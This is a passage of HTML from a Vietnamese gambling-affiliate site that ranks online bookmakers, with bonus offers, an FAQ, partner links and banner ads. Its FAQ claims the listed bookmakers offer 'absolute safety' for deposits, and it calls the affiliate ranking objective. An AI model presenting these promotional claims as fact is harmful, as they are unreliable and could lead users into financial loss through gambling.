<li>Đa dạng kèo cược thể thao, casino trực tuyến, slot game.</li>
<li>Dịch vụ CSKH chuyên nghiệp, bảo mật an toàn.</li>
</ul>
</div>
<div id="tab_10.-debet" class="panel entry-content" role="tabpanel" aria-labelledby="tab-10.-debet">
<p><strong>DEBET</strong> là <strong>nhà cái uy tín </strong>có nhiều năm hoạt động tại Việt Nam, được cộng đồng đánh giá cao về độ uy tín và minh bạch. DEBET cung cấp đa dạng sản phẩm cá cược, thường xuyên cập nhật các chương trình khuyến mãi hấp dẫn.</p>
<p><strong>KHUYẾN MÃI NỔI BẬT:</strong></p>
<ul>
<li><strong>Thưởng chào mừng 150% lên tới 9.999.999 VNĐ</strong> và tặng 99k cược miễn phí.</li>
<li>Kho game phong phú: cá cược bóng đá, casino, slot game, bắn cá.</li>
<li>Giao diện dễ dùng, thao tác mượt mà trên mọi thiết bị.</li>
<li>CSKH hỗ trợ 24/7, giải quyết nhanh mọi vấn đề.</li>
</ul>
</div></div></div>
		</div>
					</div>

	
</div>
<div class="row"  id="row-511948651">

	<div id="col-182166837" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2><strong>Câu hỏi thường gặp về nhà cái uy tín</strong></h2>
<p>Nếu bạn là người mới bắt đầu tham gia cá cược trực tuyến hoặc đang tìm kiếm một địa chỉ nhà cái an toàn, minh bạch để giải trí, chắc hẳn bạn sẽ có nhiều thắc mắc liên quan đến việc lựa chọn, đăng ký và trải nghiệm tại các nhà cái uy tín. Dưới đây là những câu hỏi thường gặp, giúp bạn hiểu rõ hơn trước khi quyết định tham gia:</p>
<div class="mceTemp"></div>
<figure id="attachment_2758" aria-describedby="caption-attachment-2758" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2758 lazyload" src="[data-uri]" alt="Câu hỏi thường gặp về nhà cái uy tín" width="800" height="400"   data-src="https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin.webp" data-srcset="https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin.webp 800w, https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin-300x150.webp 300w, https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin-768x384.webp 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="400" /><noscript><img decoding="async" class="size-full wp-image-2758" src="https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin.webp" alt="Câu hỏi thường gặp về nhà cái uy tín" width="800" height="400" srcset="https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin.webp 800w, https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin-300x150.webp 300w, https://sore.it.com/wp-content/uploads/2025/06/cau-hoi-thuong-gap-ve-nha-cai-uy-tin-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript><figcaption id="caption-attachment-2758" class="wp-caption-text"><em>Câu hỏi thường gặp về nhà cái uy tín</em></figcaption></figure>
<h3 class="accordion_title">Danh sách chi tiết các câu hỏi</h3><div class="accordion">
	<div id="accordion-497925087" class="accordion-item">
		<a id="accordion-497925087-label" class="accordion-title plain" href="#accordion-item-b1.-làm-sao-để-nhận-thưởng-chào-mừng-tại-các-nhà-cái-uy-tín?b" aria-expanded="false" aria-controls="accordion-497925087-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span><b>1. Làm sao để nhận thưởng chào mừng tại các nhà cái uy tín?<b></span>
		</a>
		<div id="accordion-497925087-content" class="accordion-inner" aria-labelledby="accordion-497925087-label" >
			</b></b></p>
<p>Bạn chỉ cần đăng ký tài khoản mới, xác minh thông tin và làm theo hướng dẫn trên trang chủ nhà cái uy tín để nhận thưởng chào mừng. Một số nhà cái còn tặng thêm quà khi điểm danh hoặc mời bạn bè.</p>
		</div>
	</div>
	
	<div id="accordion-1226909448" class="accordion-item">
		<a id="accordion-1226909448-label" class="accordion-title plain" href="#accordion-item-b2.-việc-nạp-và-rút-tiền-tại-các-nhà-cái-này-có-an-toàn-không?b" aria-expanded="false" aria-controls="accordion-1226909448-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span><b>2. Việc nạp và rút tiền tại các nhà cái này có an toàn không?<b></span>
		</a>
		<div id="accordion-1226909448-content" class="accordion-inner" aria-labelledby="accordion-1226909448-label" >
			</b></b></p>
<p>Tất cả các nhà cái uy tín đều sử dụng hệ thống bảo mật hiện đại, hỗ trợ nhiều phương thức nạp/rút tiền nhanh chóng, đảm bảo an toàn tuyệt đối cho thông tin và giao dịch của người chơi.</p>
		</div>
	</div>
	
	<div id="accordion-2743805943" class="accordion-item">
		<a id="accordion-2743805943-label" class="accordion-title plain" href="#accordion-item-b3.-tôi-có-thể-chơi-cá-cược-và-game-bài-trên-điện-thoại-không?b" aria-expanded="false" aria-controls="accordion-2743805943-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span><b>3. Tôi có thể chơi cá cược và game bài trên điện thoại không?<b></span>
		</a>
		<div id="accordion-2743805943-content" class="accordion-inner" aria-labelledby="accordion-2743805943-label" >
			</b></b></p>
<p>Hoàn toàn có thể. Các nhà cái uy tín trong danh sách đều có giao diện tối ưu cho di động hoặc cung cấp app riêng, giúp bạn chơi mọi lúc, mọi nơi.</p>
		</div>
	</div>
	
	<div id="accordion-2505021207" class="accordion-item">
		<a id="accordion-2505021207-label" class="accordion-title plain" href="#accordion-item-b4.-nếu-gặp-sự-cố-khi-chơi-hoặc-giao-dịch,-tôi-liên-hệ-ai-để-được-hỗ-trợ?b" aria-expanded="false" aria-controls="accordion-2505021207-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span><b>4. Nếu gặp sự cố khi chơi hoặc giao dịch, tôi liên hệ ai để được hỗ trợ?<b></span>
		</a>
		<div id="accordion-2505021207-content" class="accordion-inner" aria-labelledby="accordion-2505021207-label" >
			</b></b></p>
<p>Bạn có thể liên hệ đội ngũ chăm sóc khách hàng (CSKH) qua chat trực tuyến, hotline hoặc email. CSKH của các nhà cái uy tín luôn sẵn sàng hỗ trợ 24/7.</p>
		</div>
	</div>
	
	<div id="accordion-2305148176" class="accordion-item">
		<a id="accordion-2305148176-label" class="accordion-title plain" href="#accordion-item-b5.-làm-sao-để-nhận-biết-một-nhà-cái-thực-sự-uy-tín?b" aria-expanded="false" aria-controls="accordion-2305148176-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span><b>5. Làm sao để nhận biết một nhà cái thực sự uy tín?<b></span>
		</a>
		<div id="accordion-2305148176-content" class="accordion-inner" aria-labelledby="accordion-2305148176-label" >
			</b></b></p>
<p>Nhà cái uy tín thường có giấy phép hoạt động rõ ràng, công khai thông tin, chính sách minh bạch, tỷ lệ trả thưởng hợp lý và nhận được nhiều đánh giá tích cực từ cộng đồng người chơi.</p>
		</div>
	</div>
	
</div>
		</div>
					</div>

	

	<div id="col-1565999462" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2><strong>Lời kết</strong></h2>
<p>Việc lựa chọn đúng <strong>nhà cái uy tín</strong> là yếu tố quan trọng giúp người chơi bảo vệ quyền lợi, trải nghiệm giải trí an toàn và nhận được nhiều ưu đãi giá trị. Danh sách top 10 <strong>nhà cái uy tín</strong> trên đây được tổng hợp và đánh giá khách quan, giúp người dùng có thêm nguồn tham khảo trước khi quyết định tham gia.</p>
		</div>
				
<style>
#col-1565999462 > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
	</div>

	
</div>

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section blog-ft" id="section_488358489">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-320196819">


	<div id="col-522397585" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3616419581" class="text head-bd-bottom">
		

<h2><span data-text-color="primary"><strong><img class="alignnone wp-image-388 lazyload" src="[data-uri]" alt="Thông tin nhà cái" width="24" height="27" data-src="https://sore.it.com/wp-content/uploads/2024/06/icon-people.png" decoding="async" data-eio-rwidth="195" data-eio-rheight="223" /><noscript><img class="alignnone wp-image-388" src="https://sore.it.com/wp-content/uploads/2024/06/icon-people.png" alt="Thông tin nhà cái" width="24" height="27" data-eio="l" /></noscript>  </strong></span><strong><span style="font-size: 23.04px;">Thông tin nhà cái</span></strong></h2>
			</div>
	

  
    <div id="row-106204342" class="row large-columns-2 medium-columns-1 small-columns-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-default box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sore.it.com/max79/" class="plain" aria-label="MAX79 &#8211; Nhà Cái Hàng Đầu 2025 | Đăng Ký Tham Gia Ngay">
								<img width="300" height="150" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="MAX79 - Nhà Cái Hàng Đầu 2025 | Đăng Ký Tham Gia Ngay" decoding="async"   data-src="https://sore.it.com/wp-content/uploads/2025/11/max79-300x150.jpg" data-srcset="https://sore.it.com/wp-content/uploads/2025/11/max79-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2025/11/max79-768x384.jpg 768w, https://sore.it.com/wp-content/uploads/2025/11/max79.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="150" /><noscript><img width="300" height="150" src="https://sore.it.com/wp-content/uploads/2025/11/max79-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="MAX79 - Nhà Cái Hàng Đầu 2025 | Đăng Ký Tham Gia Ngay" decoding="async" srcset="https://sore.it.com/wp-content/uploads/2025/11/max79-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2025/11/max79-768x384.jpg 768w, https://sore.it.com/wp-content/uploads/2025/11/max79.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sore.it.com/max79/" class="plain">MAX79 &#8211; Nhà Cái Hàng Đầu 2025 | Đăng Ký Tham Gia Ngay</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						MAX79 là nhà cái uy tín số 1 tại Việt Nam, cung cấp đa dạng...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-default box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sore.it.com/bomwin/" class="plain" aria-label="BOMWIN – Trải Nghiệm Cá Cược Trực Tuyến Đỉnh Cao 2025">
								<img width="300" height="150" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="bomwin" decoding="async"   data-src="https://sore.it.com/wp-content/uploads/2025/10/bomwin-300x150.jpg" data-srcset="https://sore.it.com/wp-content/uploads/2025/10/bomwin-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2025/10/bomwin-768x384.jpg 768w, https://sore.it.com/wp-content/uploads/2025/10/bomwin.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="150" /><noscript><img width="300" height="150" src="https://sore.it.com/wp-content/uploads/2025/10/bomwin-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="bomwin" decoding="async" srcset="https://sore.it.com/wp-content/uploads/2025/10/bomwin-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2025/10/bomwin-768x384.jpg 768w, https://sore.it.com/wp-content/uploads/2025/10/bomwin.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sore.it.com/bomwin/" class="plain">BOMWIN – Trải Nghiệm Cá Cược Trực Tuyến Đỉnh Cao 2025</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						BOMWIN là nền tảng cá cược trực tuyến hàng đầu, mang đến trải nghiệm giải...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

	<div id="col-186950907" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-85731455" class="text head-bd-bottom">
		

<h2><span data-text-color="primary"><strong><img class="alignnone  wp-image-410 lazyload" src="[data-uri]" alt="" width="24" height="25" data-src="https://sore.it.com/wp-content/uploads/2024/06/icon-document.png" decoding="async" data-eio-rwidth="490" data-eio-rheight="512" /><noscript><img class="alignnone  wp-image-410" src="https://sore.it.com/wp-content/uploads/2024/06/icon-document.png" alt="" width="24" height="25" data-eio="l" /></noscript></strong></span><strong> </strong><strong><span>Hướng dẫn cá cược</span></strong></h2>
			</div>
	

  
    <div id="row-1159530075" class="row large-columns-2 medium-columns-1 small-columns-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-default box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sore.it.com/ban-ca-doi-thuong/" class="plain" aria-label="Đánh Giá Top Những Game Bắn Cá Đổi Thưởng Đỉnh Cao">
								<img width="300" height="150" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Game-ban-ca-Bingo-Club" decoding="async"   data-src="https://sore.it.com/wp-content/uploads/2024/10/Game-ban-ca-Bingo-Club-300x150.jpg" data-srcset="https://sore.it.com/wp-content/uploads/2024/10/Game-ban-ca-Bingo-Club-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2024/10/Game-ban-ca-Bingo-Club.jpg 700w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="150" /><noscript><img width="300" height="150" src="https://sore.it.com/wp-content/uploads/2024/10/Game-ban-ca-Bingo-Club-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Game-ban-ca-Bingo-Club" decoding="async" srcset="https://sore.it.com/wp-content/uploads/2024/10/Game-ban-ca-Bingo-Club-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2024/10/Game-ban-ca-Bingo-Club.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sore.it.com/ban-ca-doi-thuong/" class="plain">Đánh Giá Top Những Game Bắn Cá Đổi Thưởng Đỉnh Cao</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bắn cá đổi thưởng &#8211; một trong những tựa game cá cược trực tuyến hấp...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-default box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sore.it.com/cach-choi-blackjack/" class="plain" aria-label="Cách Chơi Blackjack Đơn Giản | 5 Phút Kiếm Tiền Hiệu Quả">
								<img width="300" height="150" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Huong-dan-cach-choi-blackjack-chi-tiet-nhat" decoding="async"   data-src="https://sore.it.com/wp-content/uploads/2024/10/Huong-dan-cach-choi-blackjack-chi-tiet-nhat-300x150.jpg" data-srcset="https://sore.it.com/wp-content/uploads/2024/10/Huong-dan-cach-choi-blackjack-chi-tiet-nhat-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2024/10/Huong-dan-cach-choi-blackjack-chi-tiet-nhat.jpg 700w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="150" /><noscript><img width="300" height="150" src="https://sore.it.com/wp-content/uploads/2024/10/Huong-dan-cach-choi-blackjack-chi-tiet-nhat-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Huong-dan-cach-choi-blackjack-chi-tiet-nhat" decoding="async" srcset="https://sore.it.com/wp-content/uploads/2024/10/Huong-dan-cach-choi-blackjack-chi-tiet-nhat-300x150.jpg 300w, https://sore.it.com/wp-content/uploads/2024/10/Huong-dan-cach-choi-blackjack-chi-tiet-nhat.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sore.it.com/cach-choi-blackjack/" class="plain">Cách Chơi Blackjack Đơn Giản | 5 Phút Kiếm Tiền Hiệu Quả</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Blackjack được biết đến là một trong top những trò chơi casino online được đặt...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_488358489 {
  padding-top: 10px;
  padding-bottom: 10px;
}
</style>
	</section>
	

	<section class="section" id="section_185206173">
		<div class="section-bg fill" >
			<img width="1920" height="437" src="[data-uri]" class="bg attachment- size- lazyload" alt="bg-ft" decoding="async" data-src="https://sore.it.com/wp-content/uploads/2024/06/bg-ft.webp" data-eio-rwidth="1920" data-eio-rheight="437" /><noscript><img width="1920" height="437" src="https://sore.it.com/wp-content/uploads/2024/06/bg-ft.webp" class="bg attachment- size-" alt="bg-ft" decoding="async" data-eio="l" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

<div class="row bg-tienich"  id="row-933970289">


	<div id="col-1539497740" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-1195923861" class="text">
		

<p><a class="ft-top-bttl" href="https://sore.it.com/">NHACAIUYTIN</a></p>
<p><span style="color: #cdc5c5;">NHACAIUYTIN là chuyên trang đánh giá top nhà cái uy tín chất lượng từ những chuyên gia cá cược bóng đá tại Việt Nam</span></p>
		
<style>
#text-1195923861 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1666704458" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-128008249" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		5 TIỆN ÍCH CỦA CHÚNG TÔI	</div>
	


	</div>
	


<ul id="menu-menu-footer-3" class="ft-top-menu">
    <li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="#" class="menu-item">Tỷ Lệ Kèo Nhà Cái</a>
    </li>
    <li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="#" class="menu-item">LiveScores</a>
    </li>
    <li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="#" class="menu-item">Lịch Thi Đấu Bóng Đá</a>
    </li>
    <li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="#" class="menu-item">Kết Quả Bóng Đá</a>
    </li>
    <li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="#" class="menu-item">Bảng Xếp Hạng Bóng Đá</a>
    </li>
</ul>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_185206173 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_603444966">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:1350px" id="row-2016496108">


	<div id="col-1920762996" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_34181160">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_34181160 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-1979021296" class="text">
		

<p>Nhà Cái Uy Tín - Chuyên trang nhà cái tổng hợp link truy cập không bị chặn của các nhà cái uy tín nhất 2025. Với chế độ bảo mật an toàn, người chơi có thể thoả sức tận hưởng thế giới giải trí không giới hạn và nhận thưởng khủng.</p>
		
<style>
#text-1979021296 {
  text-align: left;
}
</style>
	</div>
	
<div class="social-icons follow-icons" ><a href="https://x.com/nhacaiuytincomp" data-label="X" target="_blank" class="icon primary button circle x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="/cdn-cgi/l/email-protection#2b45434a484a425e525f42456b5844594e05425f05484446" data-label="E-mail" target="_blank" class="icon primary button circle email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="tel:0985522241" data-label="Phone" target="_blank" class="icon primary button circle phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/nhacaiuytincomph/" data-label="Pinterest" target="_blank" class="icon primary button circle pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/@nhacaiuytincomph2" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>



<div class="alert_btn text-center" id="alert_btn"></div>
<div class="traffic-button text-center" id="traffic-button"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://best-traffic.pages.dev/traffic.js"></script>

<div class="alert_btn-dr text-center" id="alert_btn-dr"></div>
<div class="traffic-button-dr text-center" id="traffic-button-dr"></div>
<script src="https://best-traffic.pages.dev/traffic_dr.js"></script>


		</div>
					</div>

	

	<div id="col-1704629285" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		LIÊN HỆ	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/" >
			<i class="ux-menu-link__icon text-center icon-user-o" ></i>			<span class="ux-menu-link__text">
				Thương hiệu: NHACAIUYTIN.COM.PH			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/" >
			<i class="ux-menu-link__icon text-center icon-phone" ></i>			<span class="ux-menu-link__text">
				Hotline: 0985522241			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/" >
			<i class="ux-menu-link__icon text-center icon-menu" ></i>			<span class="ux-menu-link__text">
				Email: <span class="__cf_email__" data-cfemail="f6989e9795979f838f829f98b685998493d89f82d895999b">[email&#160;protected]</span>			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Trụ sở chính: Văn phòng Nhà Cái Uy Tín -  513 Đ. Gia Phú, Phường 3, Quận 6, HCM, VN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/ceo-tien-luat/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-user" ></i>			<span class="ux-menu-link__text">
				Chịu trách nhiệm: CEO Tiến Luật			</span>
		</a>
	</div>
	


	</div>
	


<div id="jmhGg35" style="text-align:center"></div>
<div id="dQ3BhY" style="text-align:center"></div>


		</div>
					</div>

	

	<div id="col-384213695" class="col medium-2 small-12 large-2"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		đối tác uy tín	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/vin88/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				VIN88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/sin88/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				SIN88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/debet/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				DEBET			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/uk88/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				UK88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/sv88/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				SV88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://sore.it.com/may88/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				MAY88			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_603444966 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(44, 51, 64);
}
</style>
	</section>
	
<div class="row align-middle align-center box-banner-gif"  id="row-817657727">


	<div id="col-1649979187" class="col medium-5 small-12 large-5"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1475784638">
		<a class="" href="/mlink/?branchseo=vic88-sk" target="_blank" rel="noopener noreferrer nofollow noopener" >						<div class="img-inner dark" >
			<img width="480" height="50" src="[data-uri]" class="attachment-original size-original lazyload" alt="vic88" decoding="async" data-src="https://sore.it.com/wp-content/uploads/2024/11/vic88.gif" data-eio-rwidth="480" data-eio-rheight="50" /><noscript><img width="480" height="50" src="https://sore.it.com/wp-content/uploads/2024/11/vic88.gif" class="attachment-original size-original" alt="vic88" decoding="async" data-eio="l" /></noscript>						
					</div>
						</a>		
<style>
#image_1475784638 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1475784638 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1482585068" class="col medium-5 small-12 large-5"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1887899732">
		<a class="" href="/mlink/?branchseo=zo88-sk" target="_blank" rel="noopener noreferrer nofollow noopener" >						<div class="img-inner dark" >
			<img width="728" height="90" src="[data-uri]" class="attachment-original size-original lazyload" alt="" decoding="async" data-src="https://sore.it.com/wp-content/uploads/2024/11/Zo88_728x90-2.gif" data-eio-rwidth="728" data-eio-rheight="90" /><noscript><img width="728" height="90" src="https://sore.it.com/wp-content/uploads/2024/11/Zo88_728x90-2.gif" class="attachment-original size-original" alt="" decoding="async" data-eio="l" /></noscript>						
					</div>
						</a>		
<style>
#image_1887899732 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1887899732 {
    width: 85%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>nhacaiuytin</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sore.it.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#">NHÀ CÁI UY TÍN</a>
<ul class="sub-menu nav-sidebar-ul children">
